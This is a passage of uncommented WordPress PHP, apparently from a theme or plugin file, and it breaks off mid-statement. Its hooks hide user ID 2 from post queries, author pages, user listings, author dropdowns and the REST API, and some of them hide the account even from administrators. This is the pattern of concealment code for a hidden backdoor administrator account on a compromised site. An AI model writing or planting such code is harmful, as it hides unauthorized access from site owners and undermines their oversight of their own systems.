
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() {
if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 2 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 2 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 2; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a
) { $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 2; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 2; $args['exclude'] =